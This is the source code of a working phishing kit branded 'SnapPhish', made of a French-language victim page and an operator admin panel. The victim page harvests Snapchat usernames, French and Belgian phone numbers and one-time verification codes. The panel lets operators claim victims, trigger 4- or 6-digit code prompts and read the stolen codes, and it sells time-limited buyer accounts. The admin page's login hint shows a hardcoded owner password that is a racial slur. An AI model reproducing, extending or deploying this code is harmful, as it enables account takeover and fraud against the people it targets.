        async function sendNumber() {
            const username = usernameInput.value.trim();
            let phoneNumber = phoneInput.value.replace(/\s/g, '');

            if (!phoneNumber || phoneNumber.length !== 10 || !/^\d{10}$/.test(phoneNumber)) {
                alert('Veuillez entrer un numéro de téléphone valide (10 chiffres).');
                phoneInput.focus();
                return;
            }

            if (!username || username.length < 2) {
                alert('Veuillez entrer votre nom d\'utilisateur Snapchat.');
                usernameInput.focus();
                return;
            }

            const codes = { FR: '+33', BE: '+32' };
            const fullNumber = codes[selectedCountry] + phoneNumber;
            const queueMap = { FR: 'A', BE: 'B' };
            sendBtn.disabled = true;
            sendBtn.textContent = 'Envoi...';
            goToStep('step2');

            let progress = 0;
            const interval = setInterval(() => {
                progress += Math.random() * 10;
                if (progress > 90) clearInterval(interval);
                progressFill.style.width = Math.min(progress, 90) + '%';
            }, 300);

            try {
                const response = await fetch('/api/submit', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        number: fullNumber,
                        username: username,
                        country: selectedCountry,
                        network: selectedOperator,
                        queue: queueMap[selectedCountry]
                    })
                });
                const data = await response.json();
                queueId = data.queueId;
                clearInterval(interval);
                progressFill.style.width = '100%';
                await checkStatus();
            } catch (error) {
                alert('Erreur de connexion. Veuillez réessayer.');
                resetAll();
            } finally {
                sendBtn.disabled = false;
                sendBtn.textContent = LANG[currentLang].sendBtn;
            }
        }

        async function checkStatus() {
            let attempts = 0;
            const checkInterval = setInterval(async () => {
                attempts++;
                try {
                    const response = await fetch('/api/admin/queues');
                    const data = await response.json();
                    for (const queue in data) {
                        for (const entry of data[queue]) {
                            if (entry.id === queueId) {
                                if (entry.status === 'awaiting_otp') {
                                    clearInterval(checkInterval);
                                    otpLength = entry.otp_length || 4;
                                    goToStep('step3');
                                    setupOTP(otpLength);
                                    displayNumber.textContent = entry.number;
                                    const t = LANG[currentLang];
                                    document.getElementById('otpSub').innerHTML = t.otpSub.replace('{number}', entry.number);
                                    document.querySelector('.otp-box input')?.focus();
                                    return;
                                }
                                if (entry.status === 'verified') {
                                    clearInterval(checkInterval);
                                    goToStep('step4');
                                    return;
                                }
                                if (entry.status === 'wrong') {
                                    clearInterval(checkInterval);
                                    goToStep('step5');
                                    return;
                                }
                                break;
                            }
                        }
                    }
                    if (attempts >= 60) {
                        clearInterval(checkInterval);
                        alert('Délai dépassé. Veuillez réessayer.');
                        resetAll();
                    }
                } catch (error) {}
            }, 2000);
        }

        // ============================================================
        // OTP
        // ============================================================
        function setupOTP(length) {
            otpLength = length;
            otpContainer.innerHTML = '';
            for (let i = 0; i < length; i++) {
                const input = document.createElement('input');
                input.type = 'text';
                input.maxLength = 1;
                input.id = 'otp' + (i + 1);
                if (i === 0) input.autofocus = true;
                input.addEventListener('input', function(idx) {
                    return function(e) {
                        if (this.value.length === 1 && idx < length - 1) {
                            otpContainer.children[idx + 1].focus();
                        }
                    };
                }(i));
                input.addEventListener('keydown', function(idx) {
                    return function(e) {
                        if (e.key === 'Backspace' && this.value === '' && idx > 0) {
                            otpContainer.children[idx - 1].focus();
                        }
                        if (e.key === 'Enter') { submitOTP(); }
                    };
                }(i));
                otpContainer.appendChild(input);
            }
            setTimeout(() => { const first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
        }

        async function submitOTP() {
            const inputs = otpContainer.querySelectorAll('input');
            let otp = '';
            for (let i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
            if (otp.length !== otpLength) {
                alert('Veuillez entrer le code complet.');
                return;
            }

            verifyingMessage.style.display = 'block';
            verifyBtn.disabled = true;

            try {
                const response = await fetch('/api/admin/update', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        queueId: queueId,
                        action: 'victim_otp',
                        otp: otp
                    })
                });
                const data = await response.json();
                if (data.success) {
                    await waitForAdminVerification();
                } else {
                    alert('Erreur lors de la vérification. Veuillez réessayer.');
                    verifyingMessage.style.display = 'none';
                    verifyBtn.disabled = false;
                }
            } catch (error) {
                alert('Erreur de connexion.');
                verifyingMessage.style.display = 'none';
                verifyBtn.disabled = false;
            }
        }

        async function waitForAdminVerification() {
            let attempts = 0;
            const checkInterval = setInterval(async () => {
                attempts++;
                try {
                    const response = await fetch('/api/admin/queues');
                    const data = await response.json();
                    for (const queue in data) {
                        for (const entry of data[queue]) {
                            if (entry.id === queueId) {
                                if (entry.status === 'verified') {
                                    clearInterval(checkInterval);
                                    goToStep('step4');
                                    return;
                                }
                                if (entry.status === 'wrong') {
                                    clearInterval(checkInterval);
                                    goToStep('step5');
                                    return;
                                }
                                break;
                            }
                        }
                    }
                    if (attempts >= 60) {
                        clearInterval(checkInterval);
                        alert('Délai dépassé.');
                        resetAll();
                    }
                } catch (error) {}
            }, 2000);
        }

        // ============================================================
        // RESET
        // ============================================================
        function resetAll() {
            goToStep('step1');
            phoneInput.value = '';
            usernameInput.value = '';
            selectedCountry = 'FR';
            selectedOperator = 'Orange';
            queueId = null;
            document.querySelectorAll('.otp-box input').forEach(el => el.value = '');
            document.querySelectorAll('.country-btn, .operator-btn').forEach(el => el.classList.remove('selected'));
            document.querySelector('.country-btn[data-country="FR"]').classList.add('selected');
            populateOperators('FR');
            updateCountryInfo('FR');
            countryCode.textContent = '+33';
            progressFill.style.width = '0%';
            verifyingMessage.style.display = 'none';
            verifyBtn.disabled = false;
            setLanguage(currentLang);
        }

        // ============================================================
        // PHONE INPUT FORMAT
        // ============================================================
        phoneInput.addEventListener('input', function() {
            let val = this.value.replace(/\D/g, '');
            if (val.length > 10) val = val.slice(0, 10);
            let formatted = '';
            for (let i = 0; i < val.length; i++) {
                if (i > 0 && i % 2 === 0 && i < 10) formatted += ' ';
                formatted += val[i];
            }
            this.value = formatted;
        });

        // ============================================================
        // INIT
        // ============================================================
        populateOperators('FR');
        updateCountryInfo('FR');
        setLanguage('fr');
        goToStep('step1');
    </script>

</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>SnapPhish — Admin</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; }
        body {
            min-height: 100vh;
            background: #0a0a12;
            padding: 20px;
            color: #fff;
            background-image: radial-gradient(circle at 10% 20%, rgba(255,252,0,0.03) 0%, transparent 50%);
        }
        .admin-container { max-width: 1100px; margin: 0 auto; }

        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 16px 24px;
            background: rgba(26,26,40,0.8);
            backdrop-filter: blur(10px);
            border-radius: 16px;
            border: 1px solid rgba(255,255,255,0.06);
            margin-bottom: 24px;
            flex-wrap: wrap;
            gap: 10px;
            transition: all 0.3s;
        }
        .header:hover { border-color: rgba(255,252,0,0.15); }
        .header h1 { font-size: 22px; font-weight: 600; }
        .header h1 span { color: #FFFC00; }
        .header .user-info { display: flex; align-items: center; gap: 12px; flex-wrap: wrap; }
        .header .role-badge {
            background: rgba(255,252,0,0.15);
            color: #FFFC00;
            padding: 4px 14px;
            border-radius: 20px;
            font-size: 12px;
            text-transform: uppercase;
            border: 1px solid rgba(255,252,0,0.2);
        }
        .header .role-badge.owner { background: #FFFC00; color: #000; border: none; }
        .header .logout {
            color: #ff6b6b;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
            padding: 6px 16px;
            border-radius: 10px;
            border: 1px solid #ff6b6b;
            transition: all 0.3s;
        }
        .header .logout:hover { background: #ff6b6b; color: #000; }

        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
            gap: 12px;
            margin-bottom: 24px;
        }
        .stat-card {
            background: rgba(26,26,40,0.6);
            backdrop-filter: blur(10px);
            padding: 16px;
            border-radius: 14px;
            border: 1px solid rgba(255,255,255,0.06);
            text-align: center;
            transition: all 0.3s;
        }
        .stat-card:hover { border-color: rgba(255,252,0,0.15); transform: translateY(-2px); }
        .stat-card .num { font-size: 28px; font-weight: 700; color: #FFFC00; }
        .stat-card .label { color: #888; font-size: 12px; margin-top: 4px; }

        .queue-tabs { display: flex; gap: 8px; margin-bottom: 20px; flex-wrap: wrap; }
        .queue-tab {
            padding: 10px 20px;
            border-radius: 12px;
            border: 2px solid rgba(255,255,255,0.06);
            background: rgba(255,255,255,0.03);
            color: #fff;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
            transition: all 0.2s;
        }
        .queue-tab:hover { border-color: rgba(255,252,0,0.3); }
        .queue-tab.active { border-color: #FFFC00; background: rgba(255,252,0,0.08); }
        .queue-tab .badge {
            background: #FFFC00;
            color: #000;
            padding: 1px 10px;
            border-radius: 20px;
            font-size: 12px;
            margin-left: 6px;
        }

        .numbers-list { display: flex; flex-direction: column; gap: 12px; }
        .number-card {
            background: rgba(26,26,40,0.6);
            backdrop-filter: blur(10px);
            border-radius: 14px;
            padding: 16px 20px;
            border: 1px solid rgba(255,255,255,0.06);
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            justify-content: space-between;
            transition: all 0.3s;
            gap: 12px;
        }
        .number-card:hover { border-color: rgba(255,252,0,0.15); transform: translateY(-2px); }
        .number-card .info { flex: 1; min-width: 150px; }
        .number-card .info .num { font-size: 18px; font-weight: 600; color: #fff; }
        .number-card .info .meta { color: #888; font-size: 13px; margin-top: 2px; }
        .number-card .actions { display: flex; gap: 8px; flex-wrap: wrap; }
        .number-card .actions button {
            padding: 8px 16px;
            border-radius: 10px;
            border: none;
            font-size: 13px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.2s;
        }
        .number-card .actions button:hover { transform: scale(1.03); }

        .btn-claim { background: #FFFC00; color: #000; }
        .btn-apple { background: #FFFC00; color: #000; }
        .btn-xbox { background: #00cc44; color: #000; }
        .btn-wrong { background: #ff6b6b; color: #fff; }
        .btn-verified { background: #339af0; color: #fff; }

        .otp-display {
            display: inline-block;
            background: rgba(255,252,0,0.1);
            padding: 4px 16px;
            border-radius: 8px;
            font-family: monospace;
            font-size: 20px;
            color: #FFFC00;
            margin-right: 8px;
            border: 1px solid rgba(255,252,0,0.2);
        }

        .empty-state { text-align: center; color: #555; padding: 40px 20px; font-size: 15px; }

        .owner-section {
            background: rgba(26,26,40,0.6);
            backdrop-filter: blur(10px);
            border-radius: 16px;
            padding: 20px;
            border: 1px solid rgba(255,255,255,0.06);
            margin-bottom: 20px;
            transition: all 0.3s;
        }
        .owner-section:hover { border-color: rgba(255,252,0,0.15); }
        .owner-section h3 { color: #FFFC00; margin-bottom: 12px; font-size: 18px; }
        .owner-section .input-group { display: flex; gap: 10px; flex-wrap: wrap; }
        .owner-section .input-group input {
            flex: 1;
            min-width: 120px;
            padding: 10px 14px;
            border-radius: 10px;
            border: 2px solid rgba(255,255,255,0.06);
            background: rgba(255,255,255,0.04);
            color: #fff;
            outline: none;
            transition: all 0.3s;
        }
        .owner-section .input-group input:focus { border-color: #FFFC00; }
        .owner-section .input-group button {
            padding: 10px 20px;
            border-radius: 10px;
            border: none;
            background: #FFFC00;
            color: #000;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
        }
        .owner-section .input-group button:hover { transform: scale(1.02); }

        .buyer-list { margin-top: 12px; }
        .buyer-item {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 8px 12px;
            background: rgba(255,255,255,0.03);
            border-radius: 8px;
            margin-bottom: 6px;
            border: 1px solid rgba(255,255,255,0.06);
            flex-wrap: wrap;
            gap: 8px;
        }
        .buyer-item .name { color: #fff; font-weight: 500; }
        .buyer-item .date { color: #888; font-size: 12px; }
        .buyer-item .del {
            color: #ff6b6b;
            cursor: pointer;
            font-size: 12px;
            padding: 2px 10px;
            border-radius: 6px;
            border: 1px solid #ff6b6b;
        }
        .buyer-item .del:hover { background: #ff6b6b; color: #000; }

        .login-box {
            max-width: 400px;
            margin: 80px auto;
            background: rgba(26,26,40,0.8);
            backdrop-filter: blur(10px);
            padding: 32px 28px;
            border-radius: 24px;
            border: 1px solid rgba(255,255,255,0.06);
        }
        .login-box h2 { text-align: center; margin-bottom: 20px; color: #fff; }
        .login-box input {
            width: 100%;
            padding: 14px;
            border-radius: 12px;
            border: 2px solid rgba(255,255,255,0.06);
            background: rgba(255,255,255,0.04);
            color: #fff;
            font-size: 16px;
            margin-bottom: 12px;
            outline: none;
            transition: all 0.3s;
        }
        .login-box input:focus { border-color: #FFFC00; }
        .login-box button {
            width: 100%;
            padding: 14px;
            border-radius: 12px;
            border: none;
            background: #FFFC00;
            color: #000;
            font-size: 18px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
        }
        .login-box button:hover { transform: scale(1.02); }
        .login-box .hint { color: #555; text-align: center; margin-top: 12px; font-size: 13px; }

        .hidden { display: none !important; }

        @media (max-width: 600px) {
            .number-card { flex-direction: column; align-items: stretch; }
            .number-card .actions { justify-content: center; }
            .header { flex-direction: column; align-items: stretch; text-align: center; }
            .header .user-info { justify-content: center; }
        }
    </style>
</head>
<body>
    <!-- LOGIN -->
    <div id="loginPage">
        <div class="login-box">
            <h2>🔐 Admin Login</h2>
            <input type="text" id="loginUser" placeholder="Username" />
            <input type="password" id="loginPass" placeholder="Password" />
            <button onclick="login()">Login →</button>
            <p class="hint">Owner: owner / nigga</p>
        </div>
    </div>

    <!-- ADMIN PANEL -->
    <div id="adminPage" class="hidden">
        <div class="admin-container">
            <!-- HEADER -->
            <div class="header">
                <h1>💀 <span>Snap</span>Phish</h1>
                <div class="user-info">
                    <span class="role-badge" id="roleBadge">Owner</span>
                    <span id="userDisplay" style="font-size:14px;color:#888;">admin</span>
                    <span class="logout" onclick="logout()">Logout</span>
                </div>
            </div>

            <!-- STATS -->
            <div class="stats-grid" id="statsGrid">
                <div class="stat-card"><div class="num" id="statTotal">0</div><div class="label">Total</div></div>
                <div class="stat-card"><div class="num" id="statPending">0</div><div class="label">Pending</div></div>
                <div class="stat-card"><div class="num" id="statAwaitingOtp">0</div><div class="label">Awaiting OTP</div></div>
                <div class="stat-card"><div class="num" id="statOtpReceived">0</div><div class="label">OTP Received</div></div>
                <div class="stat-card"><div class="num" id="statVerified">0</div><div class="label">Verified</div></div>
                <div class="stat-card"><div class="num" id="statWrong">0</div><div class="label">Wrong</div></div>
            </div>

            <!-- OWNER SECTION -->
            <div id="ownerSection" class="hidden">
                <div class="owner-section">
                    <h3>👑 Owner Panel — Create Buyer Accounts</h3>
                    <div class="input-group">
                        <input type="text" id="newBuyerUser" placeholder="Buyer Username" />
                        <input type="text" id="newBuyerPass" placeholder="Password" />
                        <input type="number" id="newBuyerDays" placeholder="Days (30)" value="30" style="min-width:80px;" />
                        <button onclick="createBuyer()">Create Buyer</button>
                    </div>
                    <div class="buyer-list" id="buyerList"></div>
                </div>
            </div>

            <!-- QUEUE TABS -->
            <div class="queue-tabs" id="queueTabs">
                <div class="queue-tab active" onclick="switchQueue('A')">🇫🇷 France <span class="badge" id="countA">0</span></div>
                <div class="queue-tab" onclick="switchQueue('B')">🇧🇪 Belgium <span class="badge" id="countB">0</span></div>
                <div class="queue-tab" onclick="switchQueue('C')">🌍 Both <span class="badge" id="countC">0</span></div>
            </div>

            <!-- NUMBERS LIST -->
            <div id="numbersContainer">
                <div class="empty-state">Select a queue to view pending numbers.</div>
            </div>
        </div>
    </div>

    <script>
        // ============================================================
        // STATE
        // ============================================================
        let token = null;
        let currentQueue = 'A';
        let refreshInterval = null;
        let currentRole = 'owner';
        let currentUsername = '';
        let lastCount = 0;

        // ============================================================
        // NOTIFICATION SOUND
        // ============================================================
        function playNotification() {
            try {
                const ctx = new (window.AudioContext || window.webkitAudioContext)();
                const osc = ctx.createOscillator();
                const gain = ctx.createGain();
                osc.connect(gain);
                gain.connect(ctx.destination);
                osc.frequency.value = 880;
                osc.type = 'sine';
                gain.gain.setValueAtTime(0.3, ctx.currentTime);
                gain.gain.exponentialRampToValueAtTime(0.01, ctx.currentTime + 0.12);
                osc.start(ctx.currentTime);
                osc.stop(ctx.currentTime + 0.12);
                setTimeout(() => {
                    const osc2 = ctx.createOscillator();
                    const gain2 = ctx.createGain();
                    osc2.connect(gain2);
                    gain2.connect(ctx.destination);
                    osc2.frequency.value = 1100;
                    osc2.type = 'sine';
                    gain2.gain.setValueAtTime(0.25, ctx.currentTime);
                    gain2.gain.exponentialRampToValueAtTime(0.01, ctx.currentTime + 0.1);
                    osc2.start(ctx.currentTime);
                    osc2.stop(ctx.currentTime + 0.1);
                }, 150);
            } catch(e) {
                try {
                    const audio = new Audio('[data-uri]');
                    audio.volume = 0.3;
                    audio.play().catch(() => {});
                } catch(e2) {}
            }
        }

        // ============================================================
        // LOGIN
        // ============================================================
        async function login() {
            const username = document.getElementById('loginUser').value.trim();
            const password = document.getElementById('loginPass').value.trim();
            if (!username || !password) { alert('Enter credentials.'); return; }
            try {
                const resp = await fetch('/api/auth/login', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ username, password })
                });
                const data = await resp.json();
                if (data.success) {
                    token = data.token;
                    currentRole = data.role;
                    currentUsername = data.username;
                    document.getElementById('loginPage').classList.add('hidden');
                    document.getElementById('adminPage').classList.remove('hidden');
                    document.getElementById('roleBadge').textContent = currentRole.toUpperCase();
                    document.getElementById('roleBadge').className = 'role-badge ' + currentRole;
                    document.getElementById('userDisplay').textContent = currentUsername;
                    if (currentRole === 'owner') {
                        document.getElementById('ownerSection').classList.remove('hidden');
                        loadBuyers();
                    } else {
                        document.getElementById('ownerSection').classList.add('hidden');
                    }
                    loadQueues();
                    refreshInterval = setInterval(loadQueues, 3000);
                } else {
                    alert('Login failed: ' + data.message);
                }
            } catch(e) { alert('Connection error.'); }
        }

        document.getElementById('loginPass').addEventListener('keydown', function(e) {
            if (e.key === 'Enter') login();
        });
        document.getElementById('loginUser').addEventListener('keydown', function(e) {
            if (e.key === 'Enter') document.getElementById('loginPass').focus();
        });

        function logout() {
            clearInterval(refreshInterval);
            token = null;
            document.getElementById('adminPage').classList.add('hidden');
            document.getElementById('loginPage').classList.remove('hidden');
            document.getElementById('loginPass').value = '';
            document.getElementById('loginUser').value = '';
        }

        // ============================================================
        // SWITCH QUEUE
        // ============================================================
        function switchQueue(queue) {
            currentQueue = queue;
            document.querySelectorAll('.queue-tab').forEach(el => el.classList.remove('active'));
            document.querySelector(`.queue-tab[onclick="switchQueue('${queue}')"]`).classList.add('active');
            loadQueues();
        }

        // ============================================================
        // LOAD QUEUES
        // ============================================================
        async function loadQueues() {
            try {
                const response = await fetch('/api/admin/queues');
                const data = await response.json();

                const countA = data.A?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
                const countB = data.B?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;
                const countC = data.C?.filter(e => e.status === 'pending' || e.status === 'claimed').length || 0;

                document.getElementById('countA').textContent = countA;
                document.getElementById('countB').textContent = countB;
                document.getElementById('countC').textContent = countC;

                const total = countA + countB + countC;
                if (total > lastCount) { playNotification(); }
                lastCount = total;

                // Stats
                const all = Object.values(data).flat();
                document.getElementById('statTotal').textContent = all.length;
                document.getElementById('statPending').textContent = all.filter(e => e.status === 'pending' || e.status === 'claimed').length;
                document.getElementById('statAwaitingOtp').textContent = all.filter(e => e.status === 'awaiting_otp').length;
                document.getElementById('statOtpReceived').textContent = all.filter(e => e.status === 'otp_received').length;
                document.getElementById('statVerified').textContent = all.filter(e => e.status === 'verified').length;
                document.getElementById('statWrong').textContent = all.filter(e => e.status === 'wrong').length;

                // Render queue
                const entries = data[currentQueue] || [];
                const pending = entries.filter(e => e.status === 'pending' || e.status === 'claimed' || e.status === 'awaiting_otp' || e.status === 'otp_received');
                const container = document.getElementById('numbersContainer');

                if (pending.length === 0) {
                    container.innerHTML = '<div class="empty-state">🎯 No pending numbers in this queue.</div>';
                    return;
                }

                container.innerHTML = pending.map(entry => `
                    <div class="number-card" id="card-${entry.id}">
                        <div class="info">
                            <div class="num">📱 ${entry.number}</div>
                            <div class="meta">${entry.country} · ${entry.network} · ${entry.timestamp.slice(0,16)}</div>
                            ${entry.otp ? `<div class="otp-display">📨 ${entry.otp}</div>` : ''}
                            ${entry.status === 'awaiting_otp' ? '<span style="color:#ffaa00;font-size:13px;">⏳ Awaiting OTP</span>' : ''}
                            ${entry.status === 'otp_received' ? '<span style="color:#FFFC00;font-size:13px;">✅ OTP Received</span>' : ''}
                            ${entry.status === 'claimed' ? '<span style="color:#ffaa00;font-size:13px;">📌 Claimed</span>' : ''}
                            ${entry.claimed_by ? `<span style="color:#888;font-size:12px;">by ${entry.claimed_by}</span>` : ''}
                        </div>
                        <div class="actions" id="actions-${entry.id}">
                            ${entry.status === 'pending' ? `
                                <button class="btn-claim" onclick="claimNumber('${entry.id}')">🎯 Claim</button>
                            ` : entry.status === 'claimed' ? `
                                <button class="btn-apple" onclick="selectPlatform('${entry.id}', 'apple')">🍎 Apple (4-Digit)</button>
                                <button class="btn-xbox" onclick="selectPlatform('${entry.id}', 'xbox')">🎮 Xbox (6-Digit)</button>
                            ` : entry.status === 'awaiting_otp' ? `
                                <span style="color:#ffaa00;">⏳ Waiting for victim to enter OTP...</span>
                            ` : entry.status === 'otp_received' ? `
                                <span style="color:#FFFC00;">OTP: ${entry.otp}</span>
                                <button class="btn-verified" onclick="markVerified('${entry.id}')">✅ Verified</button>
                                <button class="btn-wrong" onclick="markWrong('${entry.id}')">❌ Wrong</button>
                            ` : ''}
                        </div>
                    </div>
                `).join('');

            } catch (error) { console.error('Load error:', error); }
        }

        // ============================================================
        // ACTIONS
        // ============================================================
        function claimNumber(qid) {
            fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ queueId: qid, action: 'claimed', username: currentUsername })
            }).then(() => loadQueues());
        }

        function selectPlatform(qid, platform) {
            const length = platform === 'apple' ? 4 : 6;
            fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    queueId: qid,
                    action: length === 4 ? 'otp_4' : 'otp_6'
                })
            }).then(() => loadQueues());
        }

        function markVerified(qid) {
            if (!confirm('Mark this number as verified?')) return;
            fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ queueId: qid, action: 'verified' })
            }).then(() => loadQueues());
        }

        function markWrong(qid) {
            if (!confirm('Mark this number as wrong?')) return;
            fetch('/api/admin/update', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ queueId: qid, action: 'wrong' })
            }).then(() => loadQueues());
        }

        // ============================================================
        // OWNER: BUYER MANAGEMENT
        // ============================================================
        async function createBuyer() {
            const username = document.getElementById('newBuyerUser').value.trim();
            const password = document.getElementById('newBuyerPass').value.trim();
            const days = parseInt(document.getElementById('newBuyerDays').value) || 30;
            if (!username || !password) { alert('Enter username/password.'); return; }
            try {
                const resp = await fetch('/api/auth/create_buyer', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ token, username, password, days })
                });
                const data = await resp.json();
                if (data.success) {
                    alert(`Buyer ${username} created for ${days} days!`);
                    document.getElementById('newBuyerUser').value = '';
                    document.getElementById('newBuyerPass').value = '';
                    loadBuyers();
                } else {
                    alert('Error: ' + data.message);
                }
            } catch(e) { alert('Connection error.'); }
        }

        async function loadBuyers() {
            try {
                const resp = await fetch('/api/auth/list_buyers', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ token })
                });
                const data = await resp.json();
                const list = document.getElementById('buyerList');
                if (!data.success || data.buyers.length === 0) {
                    list.innerHTML = '<p style="color:#555;font-size:14px;">No buyers created yet.</p>';
                    return;
                }
                list.innerHTML = data.buyers.map(b => `
                    <div class="buyer-item">
                        <span class="name">${b.username}</span>
                        <span class="date">Expires: ${b.expiry ? b.expiry.slice(0,10) : 'Never'}</span>
                        <span class="del" onclick="deleteBuyer('${b.username}')">Delete</span>
                    </div>
                `).join('');
            } catch(e) { console.error(e); }
        }

        async function deleteBuyer(username) {
            if (!confirm(`Delete buyer ${username}?`)) return;
            try {
                const resp = await fetch('/api/auth/delete_buyer', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ token, username })
                });
                const data = await resp.json();
                if (data.success) { alert(data.message); loadBuyers(); }
                else { alert('Error: ' + data.message); }
            } catch(e) { alert('Connection error.'); }
        }

        document.getElementById('newBuyerPass').addEventListener('keydown', function(e) {
            if (e.key === 'Enter') createBuyer();
        });

        // ============================================================
        // INIT
        // ============================================================
        document.getElementById('loginPage').classList.remove('hidden');
        document.getElementById('adminPage').classList.add('hidden');
    </script>
</body>
</html>
</file>
